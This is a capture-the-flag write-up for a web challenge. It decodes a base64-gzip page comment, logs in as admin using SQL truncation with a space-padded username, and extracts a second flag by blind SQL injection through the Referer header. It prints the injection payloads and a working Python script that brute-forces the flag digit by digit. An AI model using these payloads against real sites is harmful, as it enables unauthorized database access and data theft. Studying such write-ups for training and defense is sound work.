We have got link to the login page. There is an interesting comment in the page source.
<!--H4sIAAAAAAAAAAsyTs80LTEu0ssoyc0BACMzGYUNAAAA-->
It looks like a base64 encoded data. Let’s decode it.
➜ ~ echo 'H4sIAAAAAAAAAAsyTs80LTEu0ssoyc0BACMzGYUNAAAA' | base64 -D | hexdump 0000000 1f 8b 08 00 00 00 00 00 00 00 0b 32 4e cf 34 2d 0000010 31 2e d2 cb 28 c9 cd 01 00 23 33 19 85 0d 00 00 0000020 00 0000021
The first 3 bytes of decoded data indicate that it is a gzip-compressed stream.
Let’s decompress it.
➜ ~ echo 'H4sIAAAAAAAAAAsyTs80LTEu0ssoyc0BACMzGYUNAAAA' | base64 -D | gzip -d R3gi5t3r.html
Nice, we got address of the register page.
After some unsuccessful attempts to inject something to regpage’s form I saw a hint from organizers:
After this everything became clear. According to the article we need to register user with a login ‘admin (… many spaces)xxx’ and log in with admin / our_password credentials. Gotcha!

The first flag is 67326289.
We were given a link to the feedback page. By this moment I have already had the organizer’s hint about the 2nd flag location.

According to the hint the organizers perform urlencode() of some input parameters. Having replaced referer to “http://ctf.notsosecure.com/9128938921839838/f33db4ck_flag/submit.php%27 — -“ I’ve got an error message, so it seems that the script writes urlencoded page’s referer into the database.
With referer “http://ctf.notsosecure.com/9128938921839838/f33db4ck_flag/submit.php’), (‘1’, (select flag from flag) ) — -“ I got no errors, so we have table flag with column flag.
Now the question is how to get it. Using load_file/INTO OUTFILE I have accomplished nothing. I decided to get flag step by step using “SUBSTRING” mysql function and comparation with a digit (remind you in this CTF flags consist of digits). So, using referer like
http://ctf.notsosecu.../submit.php'), ('1', (select '1' UNION ALL SELECT flag FROM flag WHERE SUBSTRING(flag, $j, 1) = '$i' )) -- -
we can got the flag. Let’s consider this query in more detail. By using “WHERE” we compare the $i-th symbol with $j. Thus, if the conditions are met, we will return the flag. In conjunction with the “SELECT ‘1’ UNION” we will get 2 rows, if the conditions are and 1 otherwise. Since in obtaining more than 1 line we get an mysql error, we can sort out the flag by analyzing the answer (returned an mysql error or not). This is Blind-SQL injection. Here’s a script that help us to capture the flag:
#!/usr/bin/env python2.7 import urllib2 url = "http://ctf.notsosecure.com/9128938921839838/f33db4ck_flag/submit.php" flag = "" for i in xrange(1, 10): print "Part %d" % i for j in xrange(0, 10): ref = "http://ctf.notsosecure.com/9128938921839838/f33db4ck_flag/submit.php'), ('1', (" + \ "SELECT '1' UNION ALL SELECT flag FROM flag WHERE SUBSTRING(flag, %d, 1) = '%d' )) -- -" % (i, j) req = urllib2.Request(url) req.add_header('Referer', urllib2.quote(ref)) res = urllib2.urlopen(url=req, timeout=30000).read() if res.find('Error Occured') != -1: print("%d: yep" % j) flag += str(j) break else: print("%d:" % j) print("Flag: %s" % flag)
Output:
Part 1 0: 1: yep Part 2 0: 1: 2: 3: yep ... Flag: 1362390
The second flag is 1362390.
Thanks for your attention :)
Leave a Reply